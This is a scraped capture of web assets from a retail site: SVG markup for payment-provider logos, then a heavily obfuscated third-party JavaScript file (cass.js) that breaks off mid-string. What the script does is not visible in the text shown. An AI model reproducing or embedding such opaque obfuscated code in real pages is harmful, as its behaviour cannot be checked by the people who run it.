<path d="M58.4711 35.352H59.2085V31.1322H58.4711V29.9277H60.8882L62.9695 33.4429C63.0514 33.5822 63.1169 33.7378 63.1661 33.8771L63.248 34.1147H63.289L63.2644 33.8525C63.2399 33.7051 63.2399 33.5166 63.2399 33.3691V31.1322H62.4614V29.9277H65.6406V31.1322H64.895V36.5565H63.2235L61.1341 33.0577C61.0603 32.9185 60.9866 32.7628 60.9374 32.6235L60.8555 32.3859H60.8145L60.8391 32.6481C60.8637 32.7955 60.8637 32.984 60.8637 33.1315V35.3602H61.6421V36.5647H58.4629V35.352H58.4711Z" fill="#818281"/>
<path d="M68.6219 35.352H69.3429L69.6952 31.1322H68.9578V29.9277H71.5634L72.6778 33.2134C72.7515 33.4265 72.8007 33.5821 72.8252 33.7051C72.8416 33.7706 72.8498 33.8362 72.8662 33.9017H72.8826C72.8908 33.8362 72.899 33.7706 72.9236 33.7051C72.9482 33.5821 73.0055 33.4265 73.0711 33.2134L74.1854 29.9277H76.791V31.1322H76.0536L76.4059 35.352H77.127V36.5565H74.1199V35.352H74.7754L74.6197 32.9676C74.6115 32.8283 74.6197 32.6399 74.6279 32.4924L74.6525 32.222H74.6115C74.6033 32.3039 74.5869 32.3859 74.5623 32.476C74.5377 32.6153 74.4968 32.7874 74.4312 32.9266L73.5627 35.3438H72.1698L71.3012 32.9266C71.252 32.7874 71.2029 32.6071 71.1701 32.476C71.1537 32.3941 71.1373 32.3121 71.121 32.222H71.08L71.1046 32.4924C71.1128 32.6399 71.121 32.8283 71.1128 32.9676L70.9571 35.352H71.6126V36.5565H68.6055V35.352H68.6219Z" fill="#818281"/>
<path d="M77.5371 35.352H78.0861L79.8969 29.9277H81.7897L83.6005 35.352H84.1495V36.5565H81.38V35.352H81.9535L81.6995 34.4671H79.9952L79.7412 35.352H80.3148V36.5565H77.5453V35.352H77.5371ZM81.3308 33.2052L80.9867 31.9844C80.9211 31.7713 80.9129 31.6075 80.8884 31.4845L80.8638 31.2879H80.8228C80.8228 31.3534 80.8146 31.419 80.8064 31.4845C80.7818 31.6075 80.7573 31.7713 80.6917 31.9844L80.3394 33.2052H81.3308Z" fill="#818281"/>
<path d="M84.6914 35.352H85.437V31.1322H84.6914V29.9277H87.6903C88.1983 29.9277 88.6326 29.9441 89.0177 30.0588C89.8207 30.3128 90.3451 30.952 90.3451 31.9188C90.3451 32.7955 89.9354 33.3773 89.2717 33.7378V33.7542C89.3209 33.7788 89.37 33.8116 89.4192 33.8443C89.5011 33.9099 89.6077 34 89.6814 34.1475L90.1894 35.1308C90.2714 35.2865 90.4025 35.3438 90.6155 35.3438H90.8449V36.5483H89.747C89.2144 36.5483 88.9931 36.4172 88.8129 36.0567L88.0099 34.508C87.8952 34.295 87.7805 34.2213 87.4363 34.2213H87.1004V35.3438H87.7968V36.5483H84.6996V35.352H84.6914ZM87.846 32.9266C88.3622 32.9266 88.69 32.6644 88.69 32.0663C88.69 31.7631 88.6162 31.4764 88.3294 31.3371C88.1819 31.2633 87.9689 31.2223 87.6903 31.2223H87.0922V32.9266H87.846Z" fill="#818281"/>
<path d="M92.68 35.352H93.4256V31.2223H92.639V32.1564H91.2461V29.9277H97.2603V32.1564H95.8756V31.2223H95.0808V35.352H95.8264V36.5565H92.68V35.352Z" fill="#818281"/>
<path d="M40.0664 44.3397H40.4679V41.9143H40.0664V41.4473H42.5573V42.3158H42.0247V41.9471H41.0906V42.8648H42.1886V43.3564H41.0906V44.3069H42.0985V43.9218H42.6229V44.7985H40.0664V44.3397Z" fill="#818281"/>
<path d="M43 43.9969H43.508V44.1362C43.508 44.3001 43.7292 44.3902 43.9833 44.3902C44.2209 44.3902 44.3929 44.3083 44.3929 44.1444C44.3929 43.9478 44.1635 43.8822 43.844 43.7757C43.4916 43.6528 43.0819 43.4889 43.0819 43.0301C43.0819 42.5221 43.5981 42.3418 44.0324 42.3418C44.3766 42.3418 44.901 42.4811 44.901 42.8416V43.153H44.3847V43.0137C44.3847 42.8826 44.2455 42.817 44.0324 42.817C43.844 42.817 43.6801 42.8826 43.6801 43.0383C43.6801 43.2349 43.9177 43.325 44.1881 43.3988C44.5568 43.5135 44.9911 43.6692 44.9911 44.1362C44.9911 44.6279 44.5322 44.8655 43.9751 44.8655C43.5408 44.8655 43 44.677 43 44.2837V43.9969Z" fill="#818281"/>
<path d="M45.6148 42.8405H45.2461V42.3899H45.6312V41.7344H46.213V42.3899H46.7619V42.8405H46.213V43.8566C46.213 44.2744 46.5243 44.3236 46.6964 44.3236C46.7292 44.3236 46.7619 44.3154 46.7783 44.3154H46.8029V44.807L46.7537 44.8152C46.721 44.8234 46.68 44.8234 46.6226 44.8234C46.2785 44.8234 45.6148 44.7251 45.6148 43.9139V42.8405Z" fill="#818281"/>
<path d="M47.8677 44.1934H47.2695V44.7997H47.8677V44.1934Z" fill="#818281"/>
<path d="M49.596 44.3085H50.3253V42.4239C50.3253 42.3665 50.3335 42.3092 50.3335 42.2682V42.1945H50.3253L50.2925 42.2436C50.2679 42.2764 50.2352 42.3256 50.1778 42.3829L49.9074 42.6369L49.5469 42.26L50.3826 41.457H50.9152V44.3085H51.6363V44.8001H49.5878V44.3085H49.596Z" fill="#818281"/>
<path d="M53.071 41.3906C53.792 41.3906 54.3656 41.9724 54.3656 42.9556C54.3656 43.8651 53.8739 44.8484 52.7924 44.8484C52.5875 44.8484 52.4236 44.8156 52.3089 44.7746C52.2352 44.7501 52.1778 44.7255 52.1205 44.7009L52.2925 44.1929C52.3335 44.2093 52.3827 44.2339 52.4318 44.2421C52.522 44.2748 52.6367 44.2994 52.7678 44.2994C53.3086 44.2994 53.5872 43.8488 53.6773 43.3817H53.6691C53.5462 43.521 53.2758 43.6111 53.0054 43.6111C52.3499 43.6111 51.9238 43.0949 51.9238 42.5132C51.932 41.8986 52.4073 41.3906 53.071 41.3906ZM53.1939 43.1277C53.4888 43.1277 53.7347 42.9556 53.7347 42.7016C53.7347 42.3329 53.4315 41.9396 53.071 41.9396C52.7514 41.9396 52.5547 42.1936 52.5547 42.5296C52.5547 42.8491 52.7678 43.1277 53.1939 43.1277Z" fill="#818281"/>
<path d="M54.8979 41.4473H57.0119V41.8733L56.2253 42.8074C56.6514 42.873 57.0856 43.1761 57.0856 43.7497C57.0856 44.3233 56.6596 44.8477 55.8894 44.8477C55.5288 44.8477 55.2584 44.733 55.07 44.6182C54.9635 44.5527 54.8651 44.479 54.7832 44.397L55.0864 43.9627C55.1519 44.0201 55.2257 44.0775 55.3076 44.1348C55.4469 44.2249 55.6354 44.3069 55.8566 44.3069C56.2089 44.3069 56.4629 44.0775 56.4629 43.7743C56.4629 43.4383 56.1925 43.2499 55.8074 43.2499C55.7337 43.2499 55.6599 43.2581 55.619 43.2581L55.4797 42.9631L56.2089 42.0782C56.2417 42.0372 56.2745 42.0044 56.3072 41.9881L56.3564 41.9471V41.9389C56.3318 41.9389 56.3154 41.9389 56.2909 41.9471C56.2499 41.9553 56.2089 41.9553 56.168 41.9553H55.4305V42.3486H54.8979V41.4473Z" fill="#818281"/>
<path d="M57.6342 41.4473H59.7482V41.8733L58.9616 42.8074C59.3877 42.873 59.822 43.1761 59.822 43.7497C59.822 44.3233 59.3959 44.8477 58.6257 44.8477C58.2652 44.8477 57.9948 44.733 57.8063 44.6182C57.6998 44.5527 57.6015 44.479 57.5195 44.397L57.8227 43.9627C57.8801 44.0201 57.962 44.0775 58.0357 44.1348C58.175 44.2249 58.3635 44.3069 58.5847 44.3069C58.9371 44.3069 59.1911 44.0775 59.1911 43.7743C59.1911 43.4383 58.9207 43.2499 58.5356 43.2499C58.4618 43.2499 58.3881 43.2581 58.3471 43.2581L58.2078 42.9631L58.9371 42.0782C58.9698 42.0372 59.0026 42.0044 59.0272 41.9881L59.0763 41.9471V41.9389C59.0518 41.9389 59.0354 41.9389 59.0108 41.9471C58.9698 41.9553 58.9289 41.9553 58.8879 41.9553H58.1505V42.3486H57.6261V41.4473H57.6342Z" fill="#818281"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/footer/payflexnew.svg
body_size: 9449
content:
<svg width="70" height="25" viewBox="0 0 70 25" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.582397" y="0.255371" width="68.9231" height="24" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41842" transform="translate(0 -0.00496874) scale(0.00239234 0.00687032)"/>
</pattern>
<image id="image0_1490_41842" width="418" height="147" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/footer/americanexpressnew.svg
body_size: 1038
content:
<svg width="67" height="25" viewBox="0 0 67 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.45162 1.53589L0.106201 9.31414H2.28424L2.90151 7.75658H6.49L7.10407 9.31414H9.33008L5.98787 1.53589H3.45162ZM4.68936 3.34612L5.78318 6.06788H3.59234L4.68936 3.34612Z" fill="#A5A5A5"/>
<path d="M9.5603 9.31292V1.53467L12.6554 1.54617L14.4556 6.56109L16.2128 1.53467H19.2831V9.31292H17.3386V3.58158L15.2773 9.31292H13.5719L11.5049 3.58158V9.31292H9.5603Z" fill="#A5A5A5"/>
<path d="M20.6136 9.31292V1.53467H26.9591V3.27455H22.5787V4.60503H26.8567V6.24256H22.5787V7.62423H26.9591V9.31292H20.6136Z" fill="#A5A5A5"/>
<path d="M28.0848 1.53589V9.31414H30.0294V6.55081H30.8482L33.1797 9.31414H35.5561L32.9974 6.44847C34.0475 6.35986 35.1307 5.4586 35.1307 4.05935C35.1307 2.42253 33.846 1.53589 32.4121 1.53589H28.0848ZM30.0294 3.27576H32.2522C32.7854 3.27576 33.1733 3.69286 33.1733 4.09452C33.1733 4.61128 32.6708 4.91329 32.281 4.91329H30.0294V3.27576Z" fill="#A5A5A5"/>
<path d="M37.9101 9.31292H35.9246V1.53467H37.9101V9.31292Z" fill="#A5A5A5"/>
<path d="M42.6179 9.31292H42.1893C40.1157 9.31292 38.8567 7.67924 38.8567 5.45578C38.8567 3.17739 40.1016 1.53467 42.7202 1.53467H44.8695V3.37688H42.6417C41.5786 3.37688 40.8268 4.20647 40.8268 5.47497C40.8268 6.98132 41.6865 7.61399 42.9249 7.61399H43.4366L42.6179 9.31292Z" fill="#A5A5A5"/>
<path d="M46.8493 1.53589L43.5039 9.31414H45.6819L46.2992 7.75658H49.8877L50.5018 9.31414H52.7278L49.3856 1.53589H46.8493ZM48.0871 3.34612L49.1809 6.06788H46.99L48.0871 3.34612Z" fill="#A5A5A5"/>
<path d="M52.9548 9.31292V1.53467H55.4271L58.5838 6.42167V1.53467H60.5284V9.31292H58.1361L54.8994 4.298V9.31292H52.9548Z" fill="#A5A5A5"/>
<path d="M14.2682 22.925V15.1467H20.6136V16.8866H16.2332V18.2171H20.5113V19.8546H16.2332V21.2363H20.6136V22.925H14.2682Z" fill="#A5A5A5"/>
<path d="M45.3607 22.925V15.1467H51.7061V16.8866H47.3258V18.2171H51.5833V19.8546H47.3258V21.2363H51.7061V22.925H45.3607Z" fill="#A5A5A5"/>
<path d="M20.8599 22.925L23.9495 19.0838L20.7864 15.1467H23.2363L25.1201 17.5806L27.0103 15.1467H29.3642L26.2427 19.0359L29.3379 22.925H26.8884L25.0593 20.5295L23.2747 22.925H20.8599Z" fill="#A5A5A5"/>
<path d="M29.5688 15.1479V22.9262H31.5646V20.4699H33.6115C35.3435 20.4699 36.6563 19.5511 36.6563 17.7642C36.6563 16.2839 35.6266 15.1479 33.8642 15.1479H29.5688ZM31.5646 16.907H33.7202C34.2798 16.907 34.6797 17.25 34.6797 17.8025C34.6797 18.3217 34.2818 18.6981 33.7138 18.6981H31.5646V16.907Z" fill="#A5A5A5"/>
<path d="M37.5006 15.1467V22.925H39.4452V20.1617H40.2639L42.5955 22.925H44.9718L42.4132 20.0593C43.4633 19.9707 44.5465 19.0694 44.5465 17.6702C44.5465 16.0334 43.2617 15.1467 41.8279 15.1467H37.5006ZM39.4452 16.8866H41.668C42.2012 16.8866 42.5891 17.3037 42.5891 17.7054C42.5891 18.2221 42.0865 18.5241 41.6968 18.5241H39.4452V16.8866Z" fill="#A5A5A5"/>
<path d="M52.6068 22.925V21.2363H56.4985C57.0743 21.2363 57.3236 20.9251 57.3236 20.5838C57.3236 20.2568 57.0751 19.9263 56.4985 19.9263H54.7398C53.2112 19.9263 52.3599 18.9949 52.3599 17.5966C52.3599 16.3495 53.1395 15.1467 55.411 15.1467H59.1978L58.3791 16.8968H55.104C54.478 16.8968 54.2852 17.2253 54.2852 17.5391C54.2852 17.8615 54.5234 18.2171 55.0017 18.2171H56.8439C58.5479 18.2171 59.2874 19.1837 59.2874 20.4495C59.2874 21.8104 58.4634 22.925 56.7511 22.925H52.6068Z" fill="#A5A5A5"/>
<path d="M59.7439 22.925V21.2363H63.6355C64.2114 21.2363 64.4607 20.9251 64.4607 20.5838C64.4607 20.2568 64.2122 19.9263 63.6355 19.9263H61.8769C60.3483 19.9263 59.4969 18.9949 59.4969 17.5966C59.4969 16.3495 60.2766 15.1467 62.5481 15.1467H66.3349L65.5161 16.8968H62.2411C61.615 16.8968 61.4223 17.2253 61.4223 17.5391C61.4223 17.8615 61.6605 18.2171 62.1387 18.2171H63.981C65.685 18.2171 66.4245 19.1837 66.4245 20.4495C66.4245 21.8104 65.6005 22.925 63.8882 22.925H59.7439Z" fill="#A5A5A5"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cass.js
body_size: 56235
content:
var _0x6809998k=['jmkLdv0f','WONcNHJdHxi','o8k2ov4v','dSoOWP/dJCkC','W4xcJSopWRldQG','W64hWRVcVSoY','W5HTWOBdJtq','WQNcP2xdLSkY','n3hdSZxcUW','W65aWRpdQaa','mmkEp8ohWQa','iCoyWRJdP8kP','gupcSmkfqG','WRjhW73cJ8oP','a8oJW6yyywRcIs8VWRBcPG','qXOiaWO','WQLEW4xcQCoM','WQRdHmkTWQb5','l8k9i0e5','dK/cGdTG','W4tdUSkKWR/cGW','dmkbuwVcUW','D8obf8kdqW','WODnwCkDkq','WRr2ECktpa','W5RcUmkFiCku','W4X6WQmfFa','W5vXWOJdIta','W6/dKSk2WO/cOq','CrBcG8ovfq','W6ldGqP8iW','kMJdQG7cHW','W4BdOmo5imkV','W4nIWPBdSbS','mJfLiCo/','W73cRCkrk8kx','BCoLW7pcUru','kxJcNYn+','cmkkpfKN','iSoHW783WR4','W4zggSoLW6m','WOTijCkXWRG','cmkSa8opWOe','BYZdISoZiHldTgdcMCk7kq','W5ddVSkAyCkX','WQtcJ8o7W5m5','WRviW79nyq','WPLJCSkClG','W7JcSrn6sq','pSkOxCoaWRq','W41OEmkruW','W6DvBCkNwa','WOrZiSo9W6O','W7buFSkfva','W7hdH8k1cSku','WPBcOYVdV8kf','leNcIXr7','m1lcP8kiwq','WODqb8kaWOS','W49Fq8kBwa','WPlcNmoMW4ue','WQ8nWP3dMmoV','sComc8kKFa','WQXMyCkrpa','WRTDi8k7WQq','c0HLWQZdNG','tXCQdJm','dCoNr8ooWO3cIISKy2NdN2qN','W4NcRb7cUgy','WPxcGSo9W6qc','sCkMlCk5W5a','W64cWOpdPa','W6O6WPWYzW','W7RdImkhWRZcGq','WQpcSXRdUwm','WR7cPMhcGfS','W5ZdRCkXWPJcJq','W4pdMCkdvmko','WQvYW6NcGK4','WRz2iSoHW4y','W4Dly8kUvW','WP5OW7pcISo2','lgZdSGJcGa','WOHKW6dcQmoI','WQaVWPBdH8oN','WPJcV20vpG','WPFcKY7dNeO','WRhcPmkQDSobWQbDhSoldH0/','hmkYf8ogWP4','WPnuW5xcLM0','W5ddPCkfWOdcKa','fZmXW63dSq','WRBdVmocjmkGW6DT','W752xCklEG','W7FdTSkVWQZcHW','W7ZdVmkfW77dIW','WQBcMMypmG','W6FcICkkW4FcJq','W7Xrmmo3W4S','WRfebmkp','xmomW6tcVY4','a0BdKCoRAq','WQnfW4NcQSom','WQFcJ0RcNMm','CdKyW6aq','j8kQgSouWRC','W67cJ8kTb8kl','WOvGW4NcRmos','WPWcy8k6WOm','mmkjrgVcLa','iCkFpKO7','oCkyimoTWRe','l0NcQmkuwa','WO/cQNhdL8ku','rYRcHmo/','W6tdRSkHWPBcVa','W55wj8oGW4FcRKlcLu/dSx9AAG','cN7cRmkGrW','Bmo6WOXw','ASoWW6FcPci','W4DjCCk1sG','WQTpW4tcUmov','grjnc8o1','vSomW7hcNdq','W4NdI8kLWORcRG','WQdcK8o4W54y','W7JdNCkmWP3cUq','W4PfW4JcSea','gmk3kCoRWRq','ngZdRXS','dv7dIIdcSW','W5f6WR00DW','WPDduSkhpW','W6pcTbjLtW','a0/dMHxcVG','WQjZW63cPW','W77cHqhcPN8','q8osW4BcRIm','W7FcKSkadSkA','abTEc8o1','ov/cPqnc','kCkhf3aW','WPldTSoDWR3dJmo7WOVdSXbkqa','BahcS8onjG','W6pdQCo+bmk9','W6xcICkRW6lcLG','lmkZW5JcVq/cRCoMDW','W4yEWR3cNSod','WRhcSchdG2W','W7ddNmkUWP3dVW','rZWQW5ad','WPHhwSkDba','W7hdJ8klWR/cIG','WRtdRmkqo1i','WPlcQ3RcPey','W4JcQ8k3aCkp','v8osWQxcVtK','wmoKqmkqW4RcOa3dHbhcHYldHCoo','W690w8kZAq','W7JcNSoiW5hdKa','dCoxW5imWRG','B8onnCkPwa','WQrZmmo3W5W','uSohaSkUCG','yZRcJSoqka','p8oEWRNdQCkO','W6NcOSksdCkP','W61zB8kaqa','dMtdVr3cVq','W7KIW7r0oa','vSkyWQLapq','W4pcLSoNtrCYWR9LW6ddGLqHWOO','raOQba0','ghhdLbJcJa','pw7cOH13','WPBcOH/dG3K','t8ktgSkSW5e','WQHoW4/cNSov','wIFcJ8ozbq','WRJdOL3cSKW','W7BdN8owgCkD','W6JdNCkaBmkI','uWyej8kh','kN/cH8k2oG','A8k5WQLcga','WOekWRJdSq','wWaabXe','fH9chSoc','gwRdPaBcTq','WQFcJ00Wda','W5HztmkmDG','W5DGWONdMam','W55vz8kxa1mn','WPGOAmkYWPK','lCotW4SIWRW','WP9tbmkEWP8','aJtdLG','WPNcMsldNNC','bhRdNCkRsvCTWRJcUCoepa','umkZbSkPW7a','W5tdH8kZW7JdPq','ASkmWPTNaW','WRVcTvFcNL8','kSkDfh8Y','WP4zjConcbqvW7T8qmoHW7i','WRZdMmk9cwO','W7DXWQeiFa','WRdcRLJcShy','WQzDm8kzWR4','zmksWRvQnG','W4JdRmkUWQZcKq','W5HuWQBdRtS','j2tcGXL7','W4pdOmkLWRtcTG','W4H4W4PznG','xCk+WRrQlq','W7nqWQetdG','WPb0dCo1W7O','W73dLmoxb8kU','W4D7W6dcOey','C8kiWP18cq','WQfFW4tcVmov','bCo2W67cGmof','W4VcOCkAW4/cLa','mSoKW6GPWPK','WR7cPxFdVmky','cmo8WOVdUmk3','imkkfxuf','gh3cQSkixa','g8k9hCohWPC','WPNcUapdOMe','ttmUW6y','WRtcOGVdRG','W73dO8koWQFcRG','W5f5WQiogW','pSkbcLC6','W5vKW55VuW','hfpcOZHV','bSk4fSoIWOW','W690WO4XhW','BaKDW5yB','WQJcMeONda','W591x8kA','b3VdMCkTqsqbWPZcOmojaH8','d8oUWRVdPmkT','W6ldVmkcWQdcQG','sSkZWRrLha','WPvGw8kPmG','cmkFfCoTWR8','W6zPxCkCza','WQHAcCkaWOW','CIadfZO','WQZcVHxdRfq','WQanDCkBWPG','WPuLrmkEWPC','W4VdK8kPsCkC','dgpcHb5B','WRyGWOJdQCok','WQbanmobW7y','uYBcPmoFhG','i8kUov8w','WOD9m8k7WOK','W4ZdGmoEbmkf','W7v1WQmbCW','W7VdNmkKWPVcLa','zSk0WR17mW','a8oRW6vXlvFcVqei','W6nyWOfnCW','WReqWRldJmo0','WPFcJcJdPK4','n8oXWR/dPSkY','W4fthColW7W','i8oFWRFdLmk1','yd4kdGS','W5niW6xdLCob','a8kmp8ovWRi','ldjiomoz','WOFcR2iEdq','uSkExCoIWRu','WPlcLhhcVv8','W6v+WPOhea','WORdVLJdPZnpW4m5h8owW53cMwi','W6PQWPdcKtW','WOXesSkSbq','y8oeW4FcHq8','W4zyDmkKyq','WRn0W4/cRuW','WQ9+W6dcOxS','W418q8kbxW','WQ/cIZ/dPxm','WRVcJmo6ESoz','jSoYWP3dJCk1','WRVdUmkecfq','WQxdUmkzfhu','mmkitG','CSoCe8k/ya','W7bDW7XhDG','vmona8kkFG','W6xcImk4W7/dTq','WOLUW6pcT8o7','W6ldUmo3lCk2','A8ocjCkpzG','tmk7mCk6W5q','t8khf8kOrq','eL/cVSklya','WQX7o8k+WQK','WRz1eCoMW74','WRvja8khWP8','WRKGWO7dJ8oB','lmokWRNdQCkS','d23cTmksra','pxlcNSkWvG','WPBdMmkUlwa','WQbGsmkjma','WP7dI8k6gve','oCozW6KH','W5hdG8keWP3cMG','W6jcW7DJBa','fr5jomoc','WO/cSZNdSxe','WQ/cTq/dRK4','WQtdUSknmLi','W63dHCkvWRO','W6T9W4LMAq','W75PW5Ddwq','bwtcJqD1','lSoVWONdLSk0','ASkfcmkjW5G','WQJcO1ldLCkY','WPrBW5dcTSoW','imkuB13cPW','W7FcQmk7W73cGq','WQ1jnSoDW4y','umkWemkFW4G','W57cTmkTWQ9Z','W4NdM8kVWQ/cJG','WQ/cGZldUG4','WOmNqmkPWQddL8orx8kyW6NdHCo4ia','W5dcSmkeW6xcJW','WRj4m8kdWOq','WOTZs8oHtW','W6r4BSkuFa','hr3dMSoexW','W60PWOJcP8oW','WPBcKX/dIK8','W5yQw8kGzq','WOuxWRpdPCoE','W5ijWOxdO8okAbC','WOaeWR3dMSoC','WQJcIfFcUfq','lCkPt2RcIq','W4iYWQ/cGCoF','uq90AYK','WQnAyCkweG','WONcRgq','W4BdKSoMaHq','xmoiW5pcHci','W55qjCkjWOFdPcFcLuK','b8oPWOjBagdcQYu','W5T7hCo6W6K','EuVcVXpdLSoTwG','W6ddM8kvW7ddJW','oxRdKZZcVW','WQ94W7JcHLy','W43dGmkDW6BdQW','WQtdL8kWnNW','uWCQcZW','W5JcUWVcTxm','ju7cOJfc','iCkHp3S8','BdCaaI4','WRxdJmk1FCkS','W4C1WPVcJa','DmktWPjfna','WQvaW4BcJXq','xCoLf8kw','W59TW71dtq','W4yYvSk7uG','dCkdC2ZcVG','W6uiWONcSCoH','W6xdM3HHvq','dSoTtConWOZcJ1uZFNBdKNK','WP54W6dcK1a','WOpcMCopW5CT','W55xWQuKiW','WPhcIhVcVu8','W6bdW5VcO2i'];function _0x6809998l(a,b){a=a-0x196;var c=_0x6809998k[a];if(_0x6809998l['hutUEo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6809998l['fkTtgA']=h,_0x6809998l['xNaHCN']={},_0x6809998l['hutUEo']=!![];}var e=_0x6809998k[0x0],f=a+e,g=_0x6809998l['xNaHCN'][f];if(g===undefined){if(_0x6809998l['DmibOF']===undefined){var i=function(j){this['hgnBCs']=j,this['fAEipD']=[0x1,0x0,0x0],this['ftlLnO']=function(){return'newState';},this['qNFsan']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AVMFhO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vlzYEJ']=function(){var j=new RegExp(this['qNFsan']+this['AVMFhO']),k=j['test'](this['ftlLnO']['toString']())?--this['fAEipD'][0x1]:--this['fAEipD'][0x0];return this['UtTOYG'](k);},i['prototype']['UtTOYG']=function(j){if(!Boolean(~j))return j;return this['qNZMRi'](this['hgnBCs']);},i['prototype']['qNZMRi']=function(j){for(var k=0x0,l=this['fAEipD']['length'];k<l;k++){this['fAEipD']['push'](Math['round'](Math['random']())),l=this['fAEipD']['length'];}return j(this['fAEipD'][0x0]);},new i(_0x6809998l)['vlzYEJ'](),_0x6809998l['DmibOF']=!![];}c=_0x6809998l['fkTtgA'](c,b),_0x6809998l['xNaHCN'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x6809998l;while(!![]){try{var c=parseInt(a0(0x261,'$O!v'))+-parseInt(a0(0x2fd,'GZCl'))+parseInt(a0(0x24d,'N7m!'))*parseInt(a0(0x2ca,'G(Lv'))+-parseInt(a0(0x1a0,'KPL2'))*parseInt(a0(0x1e2,'uvRc'))+-parseInt(a0(0x2a7,'JbJ#'))+parseInt(a0(0x314,'z&Q4'))*parseInt(a0(0x235,'(y2z'))+parseInt(a0(0x1ed,'z&Q4'))*parseInt(a0(0x218,'z&Q4'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6809998k,0xf0f8c),!function(){var a1=_0x6809998l,k={};k[a1(0x2cc,'qgQR')]=function(N,O){return N<O;},k[a1(0x201,'aGXe')]=function(N,O){return N!==O;},k[a1(0x290,'iRDD')]=function(N,O){return N===O;},k[a1(0x318,'TajU')]=function(N,O){return N+O;},k[a1(0x275,'B1$b')]=function(N,O){return N*O;},k[a1(0x23e,'d2sq')]=function(N,O){return N-O;},k[a1(0x305,'5QKv')]=function(N,O){return N<O;},k[a1(0x216,'(y2z')]=function(N,O){return N===O;},k[a1(0x2cf,'#O5Z')]=function(N,O){return N-O;},k[a1(0x20f,'vS@)')]=function(N,O){return N===O;},k[a1(0x2c2,'z&Q4')]=function(N,O){return N===O;},k[a1(0x250,'N7m!')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x236,'G$79')]=function(N,O){return N||O;},k[a1(0x26c,'KVmQ')]=function(N,O){return N(O);},k[a1(0x19c,'Z5qh')]=function(N){return N();},k[a1(0x1f1,'iRDD')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x2f4,'dr&p')]=function(N,O){return N!==O;},k[a1(0x30a,'Tu%E')]=function(N,O){return N!==O;},k[a1(0x243,'(y2z')]=function(N,O){return N!==O;},k[a1(0x205,'OEWE')]=function(N,O){return N!==O;},k[a1(0x2b8,'Tu%E')]=function(N,O){return N!==O;},k[a1(0x1aa,'TajU')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x271,'gzgo')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x274,'zT)[')]=function(N,O){return N<O;},k[a1(0x246,'Aj(Y')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x292,'KPL2')]=function(N,O){return N||O;},k[a1(0x1f5,'5QKv')]=a1(0x2a6,'](IS')+a1(0x30c,'d2sq')+a1(0x257,'G$79')+a1(0x1b9,'d2sq')+a1(0x2e0,'@W(P')+a1(0x1c3,'2bAU')+a1(0x1fd,'OEWE')+a1(0x241,'HAHt')+a1(0x2bd,'gzgo')+a1(0x307,'P@X(')+a1(0x19e,'gzgo')+a1(0x30b,'uvRc')+a1(0x2a1,'G(Lv')+a1(0x1ff,'@W(P')+a1(0x240,'$O!v')+a1(0x1a1,'9^mE')+a1(0x1e7,'5QKv')+a1(0x2dd,'9^mE')+a1(0x217,'B1$b')+a1(0x29f,'ir9k')+a1(0x1d7,'#O5Z')+a1(0x2bf,'G$79')+a1(0x27d,'T2Yz')+a1(0x19d,'JbJ#')+a1(0x1c0,'G(Lv')+a1(0x1cf,'HAHt')+a1(0x316,'uvRc')+a1(0x1a8,'#O5Z')+a1(0x2b2,'iRDD')+a1(0x1b6,'m8SP')+a1(0x252,'W9U1')+a1(0x255,'gzgo')+a1(0x226,'T2Yz')+a1(0x2e3,'d2sq')+a1(0x27a,'(y2z')+a1(0x19a,'JbJ#')+a1(0x2fa,'p12T')+a1(0x1ca,'@W(P'),k[a1(0x2de,'Tu%E')]=a1(0x1f0,'ir9k')+a1(0x26b,'fwFC')+a1(0x2dc,'2bAU')+a1(0x2d3,'z&Q4')+a1(0x2eb,'HAHt')+a1(0x2e8,'mZW$')+a1(0x213,'9^mE')+a1(0x202,'vS@)')+a1(0x29d,'vS@)')+a1(0x1bd,'(y2z')+a1(0x2e6,'z&Q4')+a1(0x22c,'BRCk')+a1(0x2b0,'zT)[')+a1(0x288,'T2Yz')+a1(0x2cd,'P1Xq')+a1(0x304,'P1Xq')+a1(0x279,'JbJ#')+a1(0x2be,'$O!v')+a1(0x25f,'Z5qh')+a1(0x1f3,'ir9k')+a1(0x2a4,'gzgo')+a1(0x1ac,'SPSD')+a1(0x1e8,'G(Lv')+a1(0x1c8,'SPSD')+a1(0x1fe,'m8SP'),k[a1(0x21c,'lhy6')]=a1(0x315,'